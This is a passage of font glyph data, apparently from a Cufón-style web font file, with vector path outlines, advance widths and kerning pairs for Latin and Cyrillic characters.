15,51,-22v15,-7,26,-13,31,-16r0,-307r-265,0r0,120r109,0r0,119","w":704,"k":{"Z":24,"Y":42,"X":18,"W":30,"V":24,"T":30,"J":30,"A":12}},{"d":"531,218r-441,-942r-135,0r441,942r135,0","w":487},{"d":"190,-373v-13,7,-29,16,-46,27v-17,11,-31,22,-42,33v-12,13,-22,29,-31,47v-9,18,-13,39,-13,62v0,29,5,57,16,84v11,27,27,51,48,70v22,20,49,35,81,46v32,11,68,16,107,16v44,0,83,-7,116,-20v33,-13,60,-30,80,-50v14,-14,26,-32,38,-56v12,-24,18,-54,18,-89v0,-28,-4,-51,-12,-69v-8,-18,-20,-35,-35,-50v-22,-22,-49,-39,-81,-51v13,-5,25,-12,38,-21v13,-9,23,-18,32,-29v11,-13,19,-28,24,-45v5,-17,8,-33,8,-49v0,-34,-6,-63,-18,-86v-12,-23,-28,-42,-45,-57v-24,-21,-50,-35,-77,-42v-27,-7,-55,-10,-86,-10v-25,0,-51,2,-78,8v-27,6,-54,19,-79,38v-23,18,-39,40,-51,66v-12,26,-18,55,-18,85v0,17,2,33,8,47v6,14,14,27,24,40v20,24,45,42,74,55xm304,-433v-14,-7,-24,-14,-31,-19v-7,-5,-12,-10,-15,-13v-7,-8,-13,-16,-16,-25v-3,-9,-4,-19,-4,-28v0,-13,2,-24,6,-32v4,-8,9,-15,14,-20v5,-5,13,-10,22,-14v9,-4,19,-6,30,-6v21,0,38,7,52,21v13,14,20,32,20,54v0,11,-1,22,-4,31v-3,9,-9,19,-18,28v-5,5,-11,11,-18,16v-7,5,-15,10,-25,14xm346,-293v3,1,8,5,14,9v6,4,13,10,20,17v7,7,12,16,17,27v5,11,7,23,7,38v0,10,-1,20,-4,30v-3,10,-7,20,-14,29v-7,9,-17,17,-30,24v-13,7,-29,10,-46,10v-19,0,-34,-3,-46,-9v-12,-6,-20,-14,-26,-21v-9,-10,-15,-21,-18,-32v-3,-11,-4,-23,-4,-35v0,-17,3,-30,8,-41v5,-11,13,-21,24,-32v9,-9,19,-16,28,-21v9,-5,19,-10,28,-13"},{"d":"15,-700r195,700r116,0r104,-324r4,0r104,324r116,0r195,-700r-150,0r-74,267r-30,190r-8,0r-91,-357r-115,0r-48,189r-38,168r-8,0r-23,-144r-80,-313r-169,0","w":864,"k":{"a":49,"z":37,"y":26,"x":32,"w":32,"v":32,"u":37,"t":32,"s":49,"r":49,"q":49,"p":49,"o":49,"n":32,"m":32,"j":32,"i":32,"g":43,"e":43,"d":43,"c":49,"S":26,"Q":20,"O":20,"J":73,"G":32,"C":32,"A":44,";":44,":":43,".":73,",":73}},{"d":"490,-494r-351,0r-1,74v-1,49,-3,87,-6,116v-3,29,-7,54,-12,75v-7,29,-17,55,-28,75v-11,20,-21,37,-31,50r-46,0r0,228r135,0r0,-124r268,0r0,124r135,0r0,-228r-63,0r0,-390xm344,-390r0,286r-143,0v9,-14,18,-28,25,-44v7,-16,13,-34,18,-53v3,-9,5,-21,7,-33v2,-12,3,-25,5,-38v2,-13,4,-26,5,-38v1,-12,2,-23,2,-33r1,-47r80,0","w":568},{"d":"553,-120r-307,0r130,-125r30,-30v16,-17,18,-17,34,-35v11,-12,21,-22,30,-34r24,-32v3,-5,8,-11,13,-20v5,-9,10,-20,15,-32v5,-12,10,-25,14,-40v4,-15,5,-30,5,-46v0,-27,-5,-54,-15,-78v-10,-24,-26,-45,-45,-62v-21,-19,-47,-34,-77,-44v-30,-10,-61,-14,-93,-14v-21,0,-45,2,-70,6v-25,4,-46,10,-63,17v-11,5,-22,11,-34,19v-12,8,-22,18,-32,30v-10,12,-18,25,-24,41v-6,16,-9,34,-9,55v0,22,5,43,14,64r147,4v-5,-14,-7,-29,-7,-44v0,-10,1,-20,4,-30v3,-10,10,-19,21,-27v5,-4,12,-8,20,-11v8,-3,17,-4,28,-4v15,0,27,2,36,7v9,5,15,9,20,14v5,5,10,14,14,25v4,11,7,25,7,42v0,11,-1,22,-5,33v-4,11,-10,22,-19,35r-12,16r-17,21v0,0,-10,11,-18,21r-13,16r-222,252r0,110r476,0r0,-120"},{"d":"5,-700r0,124r156,0r0,576r213,0v16,0,33,-1,51,-2v18,-1,36,-3,55,-7v19,-4,38,-10,57,-18v19,-8,36,-19,52,-32v22,-18,39,-41,53,-69v14,-28,21,-58,21,-91v0,-8,-1,-19,-2,-32v-1,-13,-5,-28,-11,-44v-6,-16,-14,-32,-26,-49v-12,-17,-27,-32,-47,-46v-17,-13,-36,-22,-55,-28v-19,-6,-38,-11,-56,-14v-18,-3,-36,-6,-54,-6r-50,0r-45,0r0,-262r-312,0xm317,-318r73,0v13,0,26,2,38,4v12,2,25,9,38,20v13,11,21,24,26,36v5,12,7,25,7,40v0,13,-2,25,-6,36v-4,11,-9,21,-16,29v-7,8,-17,16,-29,23v-12,7,-27,10,-44,10r-87,0r0,-198","w":708,"k":{"\u042f":15,"\u0425":21,"\u0423":38,"\u0422":62,"J":38}},{"d":"451,-494r-146,0r0,185r-14,0v-5,0,-13,0,-21,-1v-8,-1,-15,-5,-21,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-6,-17r-17,-57v-9,-29,-19,-49,-32,-61v-13,-12,-23,-20,-31,-24v-11,-5,-22,-9,-33,-10v-11,-1,-21,-2,-32,-2v-13,0,-26,1,-39,4v-13,3,-25,8,-37,13r21,98v9,-5,17,-8,23,-9v6,-1,9,-2,12,-2v10,0,18,2,22,6v4,4,7,9,9,13v2,4,4,9,6,15r8,24r7,23v5,15,13,28,25,39v12,11,26,18,41,20r0,3v-11,3,-22,7,-32,11v-10,4,-19,10,-28,17v-11,9,-19,19,-26,29v-7,10,-13,21,-18,33r-68,169r154,0r50,-141r11,-28v4,-10,10,-18,18,-24v7,-5,13,-9,21,-10v8,-1,15,-2,21,-2r18,0r0,205r146,0r0,-205r18,0v6,0,13,1,21,2v8,1,14,5,21,10v8,6,14,14,18,24r11,28r50,141r154,0r-68,-169v-5,-12,-11,-23,-18,-33v-7,-10,-15,-20,-26,-29v-9,-7,-18,-13,-28,-17v-10,-4,-21,-8,-32,-11r0,-3v15,-2,29,-9,41,-20v12,-11,20,-24,25,-39r7,-23r8,-24v2,-6,4,-11,6,-15v2,-4,5,-9,9,-13v4,-4,12,-6,22,-6v3,0,6,1,12,2v6,1,14,4,23,9r21,-98v-12,-5,-24,-10,-37,-13v-13,-3,-26,-4,-39,-4v-11,0,-21,1,-32,2v-11,1,-22,5,-33,10v-8,4,-18,12,-31,24v-13,12,-23,32,-32,61r-17,57v-1,5,-3,11,-6,17v-3,6,-7,11,-12,15v-6,5,-13,9,-21,10v-8,1,-16,1,-21,1r-14,0r0,-185","w":756},{"d":"226,-594r114,287r77,0r-161,-393r-59,0r-162,393r76,0","w":452},{"d":"35,-494r0,110r57,0r0,602r146,0r0,-712r-203,0xm79,-636v0,24,8,44,25,61v17,17,37,25,61,25v24,0,44,-8,61,-25v17,-17,25,-37,25,-61v0,-24,-8,-44,-25,-61v-17,-17,-37,-25,-61,-25v-24,0,-44,8,-61,25v-17,17,-25,37,-25,61","w":328},{"d":"641,0r0,-700r-156,0r0,576r-234,0r0,-576r-156,0r0,700r546,0xm295,0r0,138r146,0r0,-138r-146,0","w":736},{"d":"537,0r0,-124r-286,0r0,-576r-156,0r0,700r442,0","w":552,"k":{"\u201c":154,"y":42,"w":65,"v":65,"u":36,"t":36,"s":36,"q":36,"o":36,"g":36,"e":36,"d":36,"c":36,"Y":100,"W":77,"V":71,"U":36,"T":100,"S":36,"Q":54,"O":54,"G":54,"C":54,"*":113}},{"d":"480,-327r0,-167r-359,0r-1,75v0,16,0,33,-1,51r-2,54v-1,18,-2,35,-3,51v-1,16,-1,30,-2,43v-1,7,-1,15,-2,24v-1,9,-3,18,-6,28v-3,10,-7,19,-12,28v-5,9,-12,17,-21,23v-10,7,-22,12,-36,15v-14,3,-27,3,-40,1r15,113v25,3,51,2,76,-4v25,-6,46,-15,63,-26v15,-10,27,-22,37,-34v10,-12,18,-25,24,-38v6,-13,11,-26,14,-39v3,-13,5,-24,6,-35v2,-13,4,-29,6,-49v2,-20,3,-47,4,-82r3,-95r91,0r0,390r237,0v50,0,90,-6,119,-18v29,-12,51,-28,66,-45v15,-17,24,-36,28,-55v4,-19,7,-35,7,-48v0,-19,-3,-39,-9,-58v-6,-19,-18,-37,-33,-52v-15,-15,-36,-28,-63,-37v-27,-9,-61,-14,-102,-14r-104,0xm480,-223r82,0v9,0,18,1,28,2v10,1,18,5,25,10v5,3,10,9,15,17v5,8,7,19,7,33v0,7,-1,14,-3,21v-2,7,-6,13,-13,19v-8,8,-17,13,-27,15v-10,2,-19,2,-29,2r-85,0r0,-119","w":821,"k":{"\u0443":35,"\u0442":65}},{"d":"204,-212r309,0r0,-49v0,-9,0,-21,-1,-35v-1,-14,-4,-30,-8,-47v-4,-17,-10,-34,-18,-51v-8,-17,-18,-32,-32,-47v-19,-19,-43,-35,-72,-47v-29,-12,-61,-18,-97,-18v-35,0,-67,5,-95,16v-28,11,-54,30,-78,55v-13,15,-24,29,-32,43v-8,14,-16,29,-20,44v-4,15,-7,31,-8,46v-1,15,-2,31,-2,48v0,15,1,31,2,48v1,17,5,35,10,52v5,17,11,33,20,50v9,17,22,32,37,47v16,16,33,28,51,37v18,9,36,16,54,21v18,5,34,8,50,9v16,1,31,2,43,2v21,0,41,-2,61,-5v20,-3,39,-8,57,-14v29,-10,58,-24,85,-41r-49,-90v-23,13,-46,24,-69,31v-13,4,-26,7,-37,9v-11,2,-25,3,-40,3v-15,0,-31,-2,-46,-6v-15,-4,-30,-12,-43,-23v-9,-9,-17,-21,-23,-34v-6,-13,-9,-26,-9,-39r0,-15xm204,-302r0,-17v0,-17,2,-31,7,-42v5,-11,10,-19,15,-26v6,-7,14,-14,24,-19v10,-5,21,-8,35,-8v18,0,31,4,41,11v10,7,17,14,21,20v7,11,11,23,13,35v2,12,3,22,3,29r0,17r-159,0xm323,-624v0,21,7,38,21,52v14,14,32,22,53,22v21,0,39,-8,53,-22v14,-14,21,-31,21,-52v0,-21,-7,-38,-21,-52v-14,-14,-32,-22,-53,-22v-21,0,-39,8,-53,22v-14,14,-21,31,-21,52xm102,-624v0,21,8,38,22,52v14,14,31,22,52,22v21,0,38,-8,52,-22v14,-14,22,-31,22,-52v0,-21,-8,-38,-22,-52v-14,-14,-31,-22,-52,-22v-21,0,-38,8,-52,22v-14,14,-22,31,-22,52","w":560},{"d":"279,-327r0,-167r-274,0r0,110r128,0r0,384r237,0v50,0,89,-6,118,-18v29,-12,51,-28,66,-45v15,-17,26,-36,30,-55v4,-19,6,-35,6,-48v0,-19,-4,-39,-10,-58v-6,-19,-17,-37,-32,-52v-15,-15,-37,-28,-64,-37v-27,-9,-60,-14,-101,-14r-104,0xm279,-223r82,0v9,0,17,1,27,2v10,1,19,5,26,10v5,3,9,9,14,17v5,8,8,19,8,33v0,7,-1,14,-3,21v-2,7,-6,13,-13,19v-8,8,-16,13,-26,15v-10,2,-20,2,-30,2r-85,0r0,-119"},{"d":"496,-700r-401,0r0,700r156,0r0,-576r245,0r0,-124","w":516},{"d":"518,-657v-7,-7,-18,-13,-30,-21v-12,-8,-27,-15,-44,-20v-6,-2,-17,-4,-33,-8v-16,-4,-37,-6,-63,-6v-17,0,-34,2,-52,4v-18,2,-35,6,-52,12v-17,6,-34,16,-50,27v-16,11,-32,26,-46,44v-15,19,-28,41,-37,64v-9,23,-17,48,-22,73v-5,25,-9,50,-11,76v-2,26,-2,51,-2,76v0,60,4,110,12,151v8,41,21,75,40,102v18,26,44,48,76,67v32,19,69,28,111,28v35,0,67,-7,98,-20v31,-13,56,-31,75,-54v10,-11,19,-24,26,-38v7,-14,12,-27,16,-42v4,-15,8,-29,10,-44v2,-15,4,-28,4,-41v0,-32,-5,-62,-15,-91v-10,-29,-24,-53,-42,-73v-23,-26,-48,-43,-75,-51v-27,-8,-53,-12,-76,-12v-17,0,-34,2,-52,6v-18,4,-36,13,-53,26v-1,-25,1,-50,5,-74v4,-24,13,-44,25,-59v7,-9,18,-17,31,-25v13,-8,30,-12,51,-12v18,0,36,3,53,8v19,6,37,15,52,28xm312,-334v16,0,29,4,38,10v9,6,15,12,20,19v7,10,11,23,14,39v3,16,4,30,4,45v0,15,-1,29,-4,45v-3,16,-7,29,-14,39v-5,7,-11,13,-20,19v-9,6,-22,10,-38,10v-16,0,-29,-4,-38,-10v-9,-6,-15,-12,-20,-19v-7,-10,-11,-23,-14,-39v-3,-16,-4,-30,-4,-45v0,-15,1,-29,4,-45v3,-16,7,-29,14,-39v5,-7,11,-13,20,-19v9,-6,22,-10,38,-10"},{"d":"313,-730r-233,0r0,948r232,0r0,-104r-92,0r0,-740r93,0r0,-104","w":328},{"d":"446,-439v-23,-19,-47,-34,-74,-45v-21,-9,-40,-15,-58,-18v-18,-3,-39,-4,-63,-4v-21,0,-43,2,-65,6v-22,4,-43,14,-63,29v-6,5,-12,10,-19,17v-7,7,-13,16,-19,26v-6,10,-11,22,-15,36v-4,14,-5,30,-5,47v0,21,3,39,9,53v6,14,11,24,16,31v15,22,34,37,56,45v22,8,46,15,71,20v20,4,37,7,50,10v13,3,24,8,31,15v5,5,8,10,9,15v1,5,2,10,2,15v0,5,-1,11,-3,17v-2,6,-6,12,-13,17v-7,7,-16,11,-25,13v-9,2,-17,2,-24,2v-15,0,-29,-1,-42,-4v-13,-3,-26,-6,-37,-10v-14,-5,-27,-11,-38,-17v-11,-6,-23,-14,-34,-23r-60,83v12,9,27,19,43,29v16,10,31,19,45,24v17,7,38,12,61,16v23,4,43,6,62,6v44,0,79,-6,105,-18v26,-12,46,-24,59,-36v19,-18,33,-38,40,-58v7,-20,11,-39,11,-57v0,-23,-3,-42,-11,-58v-8,-16,-18,-29,-29,-40v-17,-15,-35,-26,-55,-33v-20,-7,-42,-13,-63,-17v-15,-3,-29,-7,-45,-9v-16,-2,-28,-8,-36,-17v-2,-3,-4,-7,-6,-11v-2,-4,-3,-9,-3,-16v0,-7,1,-13,3,-18v2,-5,6,-9,12,-14v6,-5,12,-9,18,-10v6,-1,13,-2,21,-2v15,0,28,2,40,5v12,3,24,8,35,13v19,10,36,20,50,31","w":492},{"d":"204,-212r309,0r0,-49v0,-9,0,-21,-1,-35v-1,-14,-4,-30,-8,-47v-4,-17,-10,-34,-18,-51v-8,-17,-18,-32,-32,-47v-19,-19,-43,-35,-72,-47v-29,-12,-61,-18,-97,-18v-35,0,-67,5,-95,16v-28,11,-54,30,-78,55v-13,15,-24,29,-32,43v-8,14,-16,29,-20,44v-4,15,-7,31,-8,46v-1,15,-2,31,-2,48v0,15,1,31,2,48v1,17,5,35,10,52v5,17,11,33,20,50v9,17,22,32,37,47v16,16,33,28,51,37v18,9,36,16,54,21v18,5,34,8,50,9v16,1,31,2,43,2v21,0,41,-2,61,-5v20,-3,39,-8,57,-14v29,-10,58,-24,85,-41r-49,-90v-23,13,-46,24,-69,31v-13,4,-26,7,-37,9v-11,2,-25,3,-40,3v-15,0,-31,-2,-46,-6v-15,-4,-30,-12,-43,-23v-9,-9,-17,-21,-23,-34v-6,-13,-9,-26,-9,-39r0,-15xm204,-302r0,-17v0,-17,2,-31,7,-42v5,-11,10,-19,15,-26v6,-7,14,-14,24,-19v10,-5,21,-8,35,-8v18,0,31,4,41,11v10,7,17,14,21,20v7,11,11,23,13,35v2,12,3,22,3,29r0,17r-159,0xm323,-624v0,21,7,38,21,52v14,14,32,22,53,22v21,0,39,-8,53,-22v14,-14,21,-31,21,-52v0,-21,-7,-38,-21,-52v-14,-14,-32,-22,-53,-22v-21,0,-39,8,-53,22v-14,14,-21,31,-21,52xm102,-624v0,21,8,38,22,52v14,14,31,22,52,22v21,0,38,-8,52,-22v14,-14,22,-31,22,-52v0,-21,-8,-38,-22,-52v-14,-14,-31,-22,-52,-22v-21,0,-38,8,-52,22v-14,14,-22,31,-22,52","w":560},{"d":"542,-328v0,13,-1,25,-4,38v-3,13,-7,25,-14,38r-111,-121v17,-6,34,-15,51,-27v17,-12,32,-24,43,-38v10,-13,19,-27,25,-44v6,-17,9,-35,9,-55v0,-28,-5,-53,-15,-75v-10,-22,-25,-42,-43,-57v-22,-19,-46,-30,-72,-35v-26,-5,-50,-8,-71,-8v-22,0,-46,3,-73,8v-27,5,-51,18,-74,37v-17,15,-31,33,-41,53v-10,20,-16,42,-16,63v0,17,4,37,10,61v6,24,20,45,41,66r19,18v-23,6,-42,15,-58,26v-16,11,-30,23,-41,34v-17,19,-30,41,-38,65v-8,24,-12,48,-12,71v0,35,9,68,25,98v16,30,36,53,59,70v21,17,47,30,79,40v32,10,66,14,103,14v15,0,30,0,47,-2v17,-2,35,-5,52,-10v17,-5,34,-11,50,-20v16,-9,31,-20,44,-33r47,53r195,0r-135,-150v9,-11,15,-22,21,-32v6,-10,11,-21,16,-32v9,-22,15,-43,18,-62v3,-19,6,-37,7,-52r-143,0xm322,-466v-5,-3,-11,-10,-18,-18v-7,-8,-12,-14,-15,-18v-7,-9,-10,-20,-10,-32v0,-17,6,-31,18,-42v6,-5,13,-9,21,-12v8,-3,16,-4,24,-4v15,0,29,5,40,15v7,7,12,15,13,22v1,7,2,15,2,22v0,9,-1,18,-4,26v-3,8,-8,16,-15,23v-5,5,-12,11,-20,16v-8,5,-17,9,-24,12xm439,-141v-15,15,-33,25,-51,31v-18,6,-37,8,-56,8v-17,0,-32,-3,-46,-8v-14,-5,-26,-11,-36,-20v-10,-8,-19,-18,-27,-32v-8,-14,-12,-31,-12,-50v0,-17,3,-32,7,-44v4,-12,9,-22,15,-29v5,-6,12,-12,20,-19v8,-7,16,-12,23,-17","w":794},{"d":"45,-130r0,245r140,-115r0,-130r-140,0","w":230},{"d":"189,-205r60,0v7,0,14,0,23,1v9,1,18,3,26,6v8,3,16,8,22,15v6,7,8,17,8,30v0,7,-2,14,-4,21v-2,7,-6,13,-11,18v-9,9,-21,15,-34,18v-13,3,-24,4,-32,4v-18,0,-34,-1,-49,-4v-15,-3,-27,-6,-36,-9v-24,-7,-49,-18,-75,-34r-57,88v11,7,24,15,40,24v16,9,35,16,56,22v21,6,42,10,66,13v24,3,45,4,64,4v39,0,74,-5,103,-14v29,-9,54,-22,73,-39v16,-14,28,-30,37,-49v9,-19,13,-38,13,-58v0,-17,-2,-31,-8,-44v-6,-13,-13,-23,-22,-32v-16,-16,-37,-26,-62,-30r0,-4v7,-3,14,-6,22,-11v8,-5,17,-11,24,-19v7,-8,13,-20,18,-32v5,-12,7,-27,7,-44v0,-27,-6,-48,-17,-64v-11,-16,-22,-29,-33,-38v-23,-19,-49,-30,-78,-34v-29,-4,-56,-6,-83,-6v-41,0,-73,3,-95,8v-22,5,-39,10,-50,15v-25,13,-41,31,-49,53v-8,22,-7,45,2,70r136,5v-3,-9,-3,-17,-2,-23v1,-6,2,-11,4,-15v2,-4,5,-7,8,-9v3,-2,6,-4,7,-5v7,-3,14,-5,21,-6v7,-1,13,-1,18,-1v17,0,32,4,44,14v12,10,17,24,17,43v0,15,-4,28,-13,39v-4,5,-11,10,-20,14v-9,4,-21,7,-36,7r-53,0r0,92","w":517},{"d":"602,-700r-276,0v-33,0,-64,4,-96,12v-32,8,-59,21,-80,38v-8,6,-16,14,-24,23v-8,9,-14,21,-20,33v-6,12,-12,26,-16,42v-4,16,-6,32,-6,51v0,31,5,55,16,73v11,18,21,32,30,41v13,13,29,24,47,31v18,7,36,12,53,15r0,4v-23,7,-40,16,-52,27v-12,11,-22,23,-29,34v-9,13,-16,25,-21,36v-8,17,-7,17,-15,36r-78,204r173,0r63,-185v7,-21,15,-37,21,-51v6,-14,15,-26,26,-35v10,-9,20,-14,30,-17v10,-3,19,-4,30,-4r68,0r0,292r156,0r0,-700xm446,-580r0,168r-101,0v-7,0,-18,-2,-33,-4v-15,-2,-28,-8,-39,-18v-5,-5,-11,-13,-17,-23v-6,-10,-8,-23,-8,-39v0,-13,2,-24,6,-34v4,-10,9,-18,15,-25v11,-12,24,-19,38,-21v14,-2,27,-4,38,-4r101,0","w":697},{"d":"45,-700r30,220r80,0r30,-220r-140,0xm239,-700r30,220r80,0r30,-220r-140,0","w":424},{"d":"287,-700r-116,83r0,148r93,-67r0,536r150,0r0,-700r-127,0"},{"d":"468,-700r-146,0r0,212v-15,-7,-28,-12,-39,-14v-11,-2,-21,-4,-30,-4v-33,0,-60,6,-83,17v-23,11,-41,25,-54,40v-21,24,-38,55,-49,91v-11,36,-17,73,-17,111v0,17,2,34,4,52v2,18,5,36,10,53v5,17,11,34,18,50v7,16,16,30,27,42v16,19,36,34,61,45v25,11,52,17,82,17v19,0,33,-2,44,-6v11,-4,20,-8,26,-12r0,224r146,0r0,-224v6,4,15,8,26,12v11,4,25,6,44,6v30,0,57,-6,82,-17v25,-11,45,-26,61,-45v11,-12,20,-26,27,-42v7,-16,13,-33,18,-50v5,-17,8,-35,10,-53v2,-18,4,-35,4,-52v0,-38,-6,-75,-17,-111v-11,-36,-28,-67,-49,-91v-13,-15,-31,-29,-54,-40v-23,-11,-50,-17,-83,-17v-9,0,-19,2,-30,4v-11,2,-24,7,-39,14r0,-212xm463,-390v7,-3,15,-6,25,-8v10,-2,18,-4,25,-4v12,0,23,2,32,6v9,4,18,12,25,23v9,13,15,28,17,44v2,16,3,31,3,44r0,70v0,15,-1,31,-2,47v-1,16,-6,32,-17,47v-5,7,-12,14,-21,20v-9,6,-22,9,-37,9v-6,0,-14,-2,-25,-4v-11,-2,-19,-5,-25,-8r0,-286xm327,-104v-6,3,-14,6,-25,8v-11,2,-19,4,-25,4v-15,0,-28,-3,-37,-9v-9,-6,-16,-13,-21,-20v-11,-14,-16,-29,-17,-46v-1,-17,-2,-33,-2,-48r0,-70v0,-13,1,-28,3,-44v2,-16,8,-31,17,-44v7,-11,16,-19,25,-23v9,-4,20,-6,32,-6v7,0,15,2,25,4v10,2,18,5,25,8r0,286","w":790},{"d":"95,0r156,0r0,-700r-156,0r0,700","w":346},{"d":"519,-700r0,231r6,214r-6,0r-282,-445r-142,0r0,700r146,0r0,-192r-6,-253r6,0r282,445r142,0r0,-700r-146,0","w":760},{"d":"523,-494r-446,0r0,494r146,0r0,-384r154,0r0,384r146,0r0,-494","w":600},{"d":"35,-494r0,110r57,0r0,384r146,0r0,-494r-203,0xm79,-636v0,24,8,44,25,61v17,17,37,25,61,25v24,0,44,-8,61,-25v17,-17,25,-37,25,-61v0,-24,-8,-44,-25,-61v-17,-17,-37,-25,-61,-25v-24,0,-44,8,-61,25v-17,17,-25,37,-25,61","w":328},{"d":"102,-43v25,21,52,35,81,43v29,8,58,12,89,12v41,0,77,-6,110,-18v33,-12,63,-34,90,-69v16,-20,29,-42,38,-66v9,-24,17,-48,22,-73v5,-25,8,-51,10,-76v2,-25,2,-50,2,-74v0,-49,-3,-96,-10,-140v-7,-44,-21,-82,-42,-113v-18,-26,-44,-48,-76,-67v-32,-19,-69,-28,-111,-28v-35,0,-67,7,-98,20v-31,13,-56,31,-75,54v-10,11,-19,24,-26,38v-7,14,-12,27,-16,42v-4,15,-8,29,-10,44v-2,15,-4,28,-4,41v0,32,5,62,15,91v10,29,24,53,42,73v23,26,48,43,75,51v27,8,53,12,76,12v17,0,34,-2,52,-6v18,-4,36,-13,53,-26v1,25,-1,50,-5,74v-4,24,-13,44,-25,59v-7,9,-18,17,-31,25v-13,8,-30,12,-51,12v-11,0,-27,-2,-47,-6v-20,-4,-39,-15,-58,-30xm308,-366v-16,0,-29,-4,-38,-10v-9,-6,-15,-12,-20,-19v-7,-10,-11,-23,-14,-39v-3,-16,-4,-30,-4,-45v0,-15,1,-29,4,-45v3,-16,7,-29,14,-39v5,-7,11,-13,20,-19v9,-6,22,-10,38,-10v16,0,29,4,38,10v9,6,15,12,20,19v7,10,11,23,14,39v3,16,4,30,4,45v0,15,-1,29,-4,45v-3,16,-7,29,-14,39v-5,7,-11,13,-20,19v-9,6,-22,10,-38,10"},{"d":"655,-430r0,-270r-156,0r0,270r-248,0r0,-270r-156,0r0,700r156,0r0,-310r248,0r0,310r213,0v16,0,34,-1,52,-2v18,-1,37,-3,56,-7v19,-4,38,-10,56,-18v18,-8,35,-19,51,-32v21,-18,39,-41,53,-69v14,-28,21,-59,21,-93v0,-29,-6,-58,-19,-87v-13,-29,-35,-55,-67,-76v-29,-19,-61,-32,-95,-38v-34,-6,-67,-8,-97,-8r-68,0xm655,-310r73,0v12,0,25,1,38,3v13,2,25,8,38,19v8,7,15,16,22,28v7,12,11,27,11,46v0,13,-2,25,-6,36v-4,11,-9,20,-16,27v-8,9,-19,16,-33,22v-14,6,-27,9,-40,9r-87,0r0,-190","w":1046,"k":{"\u042f":25,"\u0427":42,"\u0425":38,"\u0423":50}},{"d":"396,-700r-116,0r-270,700r145,0r63,-168r212,0r66,168r170,0xm257,-288r20,-57v9,-23,17,-48,24,-74r19,-69r6,0v8,34,15,61,22,80v10,29,11,29,20,54r24,66r-135,0","w":676,"k":{"\u044d":40,"\u0447":51,"\u0444":34,"\u0442":57,"\u0441":34,"\u0440":40,"\u043e":34,"\u0437":34,"\u0435":28,"\u0431":22,"\u0430":16,"\u042d":45,"\u0427":86,"\u0424":34,"\u0423":45,"\u0422":69,"\u0421":28,"\u041e":28,"\u0417":45,"\u0416":4,"\u0414":10,"\u0451":28,"\u0404":34,"\u040e":45,"\u201d":57}},{"d":"573,-438r0,-262r-424,0r-4,143v-1,16,-1,33,-2,53r-3,60r-3,59v0,0,-2,35,-3,48v-2,25,-4,45,-6,62v-2,17,-4,31,-6,42v-2,11,-6,21,-8,28v-2,7,-4,14,-7,19v-11,23,-27,39,-47,48v-20,9,-43,12,-70,11r13,139v40,2,76,-2,109,-12v33,-10,61,-26,84,-47v14,-13,25,-28,34,-43v9,-15,17,-31,22,-46v5,-15,9,-30,12,-45v3,-15,5,-28,6,-40v5,-34,8,-71,11,-110v3,-39,5,-78,6,-116r4,-129r126,0r0,576r213,0v16,0,33,-1,51,-2v18,-1,36,-3,55,-7v19,-4,38,-10,57,-18v19,-8,36,-19,52,-32v21,-18,39,-41,53,-69v14,-28,21,-59,21,-93v0,-21,-2,-41,-7,-58v-5,-17,-12,-33,-20,-47v-8,-14,-18,-26,-28,-37v-10,-11,-20,-20,-31,-27v-15,-11,-31,-20,-47,-26v-16,-6,-32,-11,-48,-14v-16,-3,-34,-5,-50,-6v-16,-1,-32,-2,-47,-2r-68,0xm573,-318r73,0v13,0,26,1,38,3v12,2,25,9,38,20v8,7,15,17,22,29v7,12,11,28,11,48v0,13,-2,26,-6,38v-4,12,-9,21,-16,28v-8,9,-19,17,-32,23v-13,6,-27,9,-41,9r-87,0r0,-198","w":964},{"d":"642,-700r-547,0r0,700r156,0r0,-576r235,0r0,576r156,0r0,-700","w":737},{"d":"45,-449r0,114r465,0r0,-114r-465,0xm45,-277r0,114r465,0r0,-114r-465,0","w":555},{"d":"77,-494r0,494r146,0r0,-384r228,0r0,-172r-133,0r0,62r-241,0","w":456,"k":{"\u043b":34,"\u0434":34,".":105,",":104}},{"d":"195,-350v-2,-7,-3,-16,-2,-27v1,-11,7,-20,20,-27v7,-3,16,-6,25,-8v9,-2,18,-2,25,-2v9,0,19,2,31,5v12,3,22,8,30,15v13,11,22,25,26,40v4,15,5,29,5,42r0,19r-152,0r0,92r152,0r0,12v0,17,-3,31,-8,41v-5,10,-9,18,-12,21v-11,14,-25,23,-40,28v-15,5,-30,7,-43,7v-15,0,-28,0,-40,-2v-12,-2,-26,-6,-40,-11v-16,-6,-30,-12,-42,-19v-12,-7,-21,-12,-28,-17r-57,88v14,9,30,19,47,27v17,8,34,15,49,20v19,6,38,11,59,14v21,3,42,4,61,4v43,0,80,-7,111,-20v31,-13,56,-31,76,-54v20,-23,36,-51,46,-83v10,-32,15,-67,15,-105v0,-38,-5,-74,-15,-108v-10,-34,-31,-65,-63,-92v-28,-23,-58,-39,-90,-46v-32,-7,-62,-10,-90,-10v-12,0,-24,0,-37,1v-13,1,-27,2,-40,4v-13,2,-25,5,-37,8v-12,3,-22,7,-31,12v-25,13,-42,31,-50,54v-8,23,-6,47,3,72","w":549},{"d":"655,-430r0,-270r-156,0r0,270r-248,0r0,-270r-156,0r0,700r156,0r0,-310r248,0r0,310r213,0v16,0,34,-1,52,-2v18,-1,37,-3,56,-7v19,-4,38,-10,56,-18v18,-8,35,-19,51,-32v21,-18,39,-41,53,-69v14,-28,21,-59,21,-93v0,-29,-6,-58,-19,-87v-13,-29,-35,-55,-67,-76v-29,-19,-61,-32,-95,-38v-34,-6,-67,-8,-97,-8r-68,0xm655,-310r73,0v12,0,25,1,38,3v13,2,25,8,38,19v8,7,15,16,22,28v7,12,11,27,11,46v0,13,-2,25,-6,36v-4,11,-9,20,-16,27v-8,9,-19,16,-33,22v-14,6,-27,9,-40,9r-87,0r0,-190","w":1046},{"d":"268,-355r-82,-139r-166,0r152,234r-172,260r130,0r108,-172r101,172r167,0r-173,-270r144,-224r-125,0","w":511},{"d":"387,0r138,0r0,-311v0,-13,-1,-25,-1,-37v0,-12,-1,-25,-4,-37v-3,-12,-8,-23,-15,-35v-7,-12,-16,-24,-29,-35v-13,-11,-28,-20,-44,-27v-16,-7,-32,-12,-49,-16v-17,-4,-33,-5,-49,-6v-16,-1,-31,-2,-44,-2v-29,0,-54,1,-74,4v-20,3,-38,6,-52,10v-14,4,-24,7,-32,11v-8,4,-13,7,-16,9v-20,13,-34,32,-40,54v-6,22,-3,46,8,71r132,3v-1,-5,-2,-12,-2,-19v0,-13,3,-23,9,-29v6,-6,11,-10,16,-13v9,-5,17,-8,27,-9v10,-1,20,-2,29,-2v9,0,19,1,33,3v14,2,26,8,35,18v7,8,11,17,13,27v2,10,3,19,3,26r0,49r-57,0v